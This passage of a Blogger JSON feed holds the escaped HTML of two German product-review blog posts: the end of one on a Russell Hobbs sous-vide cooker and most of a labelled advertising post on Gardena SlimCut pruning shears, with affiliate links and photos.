gut angekommen ist. Die Flüssigkeit habe ich übrigens im Topf zu einer Sauce verarbeitet, die vom Geschmack her intensiv und sehr lecker war.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESlow Cooking Gulasch\u003C\/b\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EAuch Gulasch könnt Ihr mit der gleichen Methode entspannt kochen. Auch hier habe ich das Fleisch zunächst kurz scharf angebraten und dann mit allen Zutaten und etwas Wasser in den Garer gegeben. Da die Fleischstücke hier kleiner sind, reichen in dem Fall 4 Stunden Garzeit aus. Im Anschluss habt Ihr ein super zartes und sehr leckeres Gulasch.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEjCL2Yv_haqIJ-FFqGUBTqdcKmYkAaqiO0ljYi0HHawXaaHWPi3QyoGA1clN6QBzbe75bBvpQTWFH6QwPjWDmDz8spUxcjiaK0wtlLJcVBdUT8nL_esY_Wj02siN3pZBHRTJEJ075sD0\/s1600\/20191006_171316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEjCL2Yv_haqIJ-FFqGUBTqdcKmYkAaqiO0ljYi0HHawXaaHWPi3QyoGA1clN6QBzbe75bBvpQTWFH6QwPjWDmDz8spUxcjiaK0wtlLJcVBdUT8nL_esY_Wj02siN3pZBHRTJEJ075sD0\/s400\/20191006_171316.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EDas Rezept stelle ich mal bei Gelegenheit hier auf dem Blog zur Verfügung, da der Beitrag jetzt etwas ausufern würde.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFazit zum Russell Hobbs Sous Vide Garer:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIch bin mittlerweile schwer begeistert vom Sous Vide Garer, insbesondere vom Slow Cooking. Geschmacklich sind die Gerichte deutlich besser und intensiver. Fleischgerichte gelingen ganz einfach und sind butterweich und zart. Mittlerweile habe ich viele weitere Ideen im Kopf, die ich nach und nach mal ausprobieren werde.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EKleines Manko beim Garer ist das etwas zu kurze Kabel, was ich aber mit einem Verlängerungskabel gut gelöst habe. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EBesonders gut gefällt mir als berufstätige dreifach Mutter, dass das Kochen mit dem Sous Vide Garer deutlich einfacher und entspannter ist. Nachdem ich alles vorbereitet und in den Garer gelegt habe, habe ich erst einmal nichts weiter zu tun und das Gerät köchelt ohne mein Zutun vor sich hin, nichts kocht über oder brennt an. Das Gulasch habe ich gleich morgens vorbereitet und den Garer gestartet, im Anschluss habe ich mich dann ins Home Office begeben und in der Zeit gearbeitet. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EIch werde weiter experimentieren mit meinem Zauberkessel, Rezepte ausprobieren und auch hier zur Verfügung stellen - ich habe richtig Spaß mit meinem neuen Haushaltsgerät.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n* = Affiliatelinks\/Werbelink\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/500143598157241073\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/perfekte-steaks-und-zarter-braten-mit.html#comment-form","title":"8 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/500143598157241073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/500143598157241073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/perfekte-steaks-und-zarter-braten-mit.html","title":"Perfekte Steaks und zarter Braten mit dem Russell Hobbs Sous Vide Schongarer"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDhoHJk-ETbZ5AjiYY_J8eOvCb4S-fxhe-ki2cfP5M0kdE7R8tJmTnyHAfeGsgUL7ZAl1DqpusZ745inQBVD-8Nia1_Is1_NFBnOhjKMkvAw_xDlsR7S-4qaJ611kG_QIpd3iCN2MxPyg\/s72-c\/IMG-20191027-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-8556009505355755635"},"published":{"$t":"2019-10-21T17:45:00.002+02:00"},"updated":{"$t":"2020-11-11T11:49:30.878+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Astschere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gardena SlimCut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Gardena SlimCut Astschere in Aktion - unser Garten wird winterfest"},"content":{"type":"html","$t":"\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E*Werbung*\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003ENach einer etwas hektischen Zeit bin ich wieder da. Eigentlich war ein Urlaub mit meiner Tochter geplant, da in Hamburg Herbstferien waren und es sollte ein richtiger Mädels Trip werden. Statt dessen musste meine Tochter ganz plötzlich ins Krankenhaus und ich habe die Flüge kurzfristig storniert.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDaher war ich erstmal mit anderen Dingen beschäftigt und der Blog war in der Phase völlig zweitrangig. Zum Glück ist alles wieder in Ordnung und wir haben so einen Tag in der zweiten Ferienwoche damit verbracht, den Garten so langsam winterfest zu machen.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EEin großartiger Helfer war uns dabei die SlimCut Astschere von Gardena, mit der ich auch an ganz schwierigen und hohen Stellen gut arbeiten konnte, ganz ohne Leiter.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YY5DJ5vrHG7rLA5uIKur6tyLaQ48oIYntDESHehci7oWr3XXmUOjX_b4yY3se1d9J7zwyq_T1v-l1veLKorgROuY4EIRZ40HKRf1rGsh8Hfaa7V-wUK9DFg4SOqFf8qTMT1SGqK9z2E\/s640\/20191021_141122.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGardena SlimCut Astschere\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EZunächst ein paar Infos vom Hersteller:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie GARDENA Astschere SlimCut bietet durch den langen Aluminiumstiel eine enorme Reichweite, bestens geeignet zum Auslichten dichter Büsche und Sträucher. Das integrierte Getriebe sorgt für optimale Schneidkraft. Präzisionsgeschliffene Messer mit Antihaftbeschichtung gewährleisten einen pflanzenschonenden, exakten Schnitt. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJB947DlkfZkDdIbD9CYMxS0sn-Oz3pC0Q6IviUF-qacwX34bkRrSseIUC9qIQKFKiFY6gi51lh4-IM_Yp3DTMKVRQiy2ybxQlizumGy9F7B6M6wjUQ-rw4bpbz0bvweezRC5CYhgHUGQ\/s1600\/20191021_140848.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1126\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJB947DlkfZkDdIbD9CYMxS0sn-Oz3pC0Q6IviUF-qacwX34bkRrSseIUC9qIQKFKiFY6gi51lh4-IM_Yp3DTMKVRQiy2ybxQlizumGy9F7B6M6wjUQ-rw4bpbz0bvweezRC5CYhgHUGQ\/s320\/20191021_140848.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie geschliffenen Messer hinterlassen einen präzisen und sauberen Schnitt. Die Astschere SlimCut ist daher auch sehr gut geeignet für den Schnitt von frischem Holz. \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EUVP: 64,99 Euro, \u003Ca href=\"https:\/\/amzn.to\/2p2l7bp\" rel=\"nofollow\" target=\"_blank\"\u003Ehier gibt es die SlimCut\u003C\/a\u003E schon für unter 60,00 Euro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.amazon.de\/GARDENA-Astschere-SlimCut-Bypass-Baumschere-integriertem\/dp\/B07JLJ4Z45\/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=gardena+slimcut\u0026amp;qid=1571671496\u0026amp;sr=8-1\u0026amp;linkCode=li2\u0026amp;tag=sesat-21\u0026amp;linkId=ebe889e9c95ab53b90df0aad2a529ba6\u0026amp;language=de_DE\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"\/\/ws-eu.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B07JLJ4Z45\u0026amp;Format=_SL160_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=DE\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=sesat-21\u0026amp;language=de_DE\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/ir-de.amazon-adsystem.com\/e\/ir?t=sesat-21\u0026amp;language=de_DE\u0026amp;l=li2\u0026amp;o=3\u0026amp;a=B07JLJ4Z45\" style=\"border: none; margin: 0px;\" width=\"1\" \/\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie Garden SlimCut in Aktion\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie SlimCut hat einen flexiblen Griff, der höhenverstellbar ist. So kann das Ganze individuell je nach Größe angepasst werden. Selbst mein Jüngster mit knapp 1,65 Meter Körperhöhe ist ohne Probleme an die über 2 Meter hohen Büsche heran gekommen und konnte diese problemlos schneiden und zurecht stutzen. Er hatte übrigens viel Spaß dabei und war sehr zufrieden mit seinem Werk :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEC-4G0oxLOErT3it3S16Zx5DNP_76t96ewYqHtIjVyEHvTgEcrKBZk3DQnm3duNesOCKrEiAlg-wiyfsGH8AL932zpOpn8NzwtG7wL19unCQv9SEQHAAa44-wo3IQYwFge-rXWXaqrCI\/s640\/20190928_135509.jpg\" width=\"548\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie maximale Schnittstärke beträgt übrigens 28 mm, so konnten wir auch dickere Zweige und Äste schneiden und kürzen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EInsgesamt ist die Astschere relativ leicht und man kann zügig vor sich hinarbeiten, allerdings habe ich dann doch schon nach einer längeren Zeit gemerkt, dass die Arme etwas lahm werden. Daher habe ich zunächst angefangen mit meiner Gartenaktion und die mittlerweile über 2 Meter langen Rosenranken der Nachbarin, die zu uns herüber wachsen zu kürzen.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwkg06fC44u3kwJg7dfWOGILYkmBxIOX2B224qOAJOtvVNCGMIIFJMtpdkFmad1aqeDcImJSxgsm6LJuj_dPb_lgKXtKX-XcTbEcgylIW3EOvSuzr63GJo9L_PEDKOse1Gtvds3OIqXI\/s1600\/20190928_135628.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwkg06fC44u3kwJg7dfWOGILYkmBxIOX2B224qOAJOtvVNCGMIIFJMtpdkFmad1aqeDcImJSxgsm6LJuj_dPb_lgKXtKX-XcTbEcgylIW3EOvSuzr63GJo9L_PEDKOse1Gtvds3OIqXI\/s400\/20190928_135628.jpg\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDanach bin ich einfach dazu übergegangen, den Rest zu delegieren, Kandidaten hatte ich ja genug :) Der Älteste hat sich dann um den Feigenbaum gekümmert, der mittlerweile ziemlich groß ist. Die Äste sind schon ziemlich kräftig und im letzten Jahr hatte ich so meine Not, diese zu stutzen und musste viel Kraft aufwenden mit unserer alten Astschere. Mit der SlimCut ging das deutlich einfacher und schneller. Die Messer sind beeindruckend scharf und der Feigenbaum war in kürzester Zeit zurecht gestutzt, die Schnitte sind absolut sauber.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w9jvcXCXpad4HtRSZUNW55KTH0eQneADGI2sKpCRGpxxyvqfLDk7dGSRM5xEtBlkkhanVdZbHepknOznN1_O6OGo4bNiYlESOHQ_3QPYKZ91s5fDFjW2dNsPTdX3Y0UmtXLU77QFFQI\/s1600\/20190928_135355.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7w9jvcXCXpad4HtRSZUNW55KTH0eQneADGI2sKpCRGpxxyvqfLDk7dGSRM5xEtBlkkhanVdZbHepknOznN1_O6OGo4bNiYlESOHQ_3QPYKZ91s5fDFjW2dNsPTdX3Y0UmtXLU77QFFQI\/s400\/20190928_135355.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1460\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLXK4pmfyZIADbYU0X0W1iNKaYMqe-sJkPCeL4vGjj3F_a0rpr0fx_mxEJlB0xa0dc5oDoh-jmRIHkv2BAMXL7FLXyq_Uv8ljaV51_USozyxdQ2XyA9JWlXMZJNfauIetrELwvSGM9uQ\/s640\/20191021_141022+%25281%2529.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"584\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMein Feigenbaum\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLXK4pmfyZIADbYU0X0W1iNKaYMqe-sJkPCeL4vGjj3F_a0rpr0fx_mxEJlB0xa0dc5oDoh-jmRIHkv2BAMXL7FLXyq_Uv8ljaV51_USozyxdQ2XyA9JWlXMZJNfauIetrELwvSGM9uQ\/s1600\/20191021_141022+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003ELast but not least durfte natürlich auch der Gatte ans Werk, wobei ich bei ihm den Eindruck hatte, dass er es gar nicht abwarten konnte.... Astscheren, Sägen, seine Axt und Co. sind seine Schätze und er sägt, schneidet und werkelt permanent im Garten herum.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EAlso hat er sich zunächst auf den Olivenbaum gestürzt und im Anschluss die riesige Hecke am Zaun bearbeitet. Hier musste ich immer etwas darauf achten, dass er nicht zuviel abschneidet und ihn in seinem Elan etwas ausbremsen, denn er war gleich begeistert von der SlimCut, die deutlich leichter und schärfer ist als unsere alte Astschere.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6PhUy_zohT0ZKbjuDYqWtbomrucBIHEeOwpb5xuVY8gOwmVDbq0DYIl9CLMbjSWtADLuRlWfPsDEIpoNSPNhU12TMeXX6Lz9aLuTTDJxxD0aTTri5gTbSc1EM6xxB5BLsq8Tb6S1bBA\/s1600\/20190928_140446.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1221\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid6PhUy_zohT0ZKbjuDYqWtbomrucBIHEeOwpb5xuVY8gOwmVDbq0DYIl9CLMbjSWtADLuRlWfPsDEIpoNSPNhU12TMeXX6Lz9aLuTTDJxxD0aTTri5gTbSc1EM6xxB5BLsq8Tb6S1bBA\/s400\/20190928_140446.jpg\" width=\"305\" 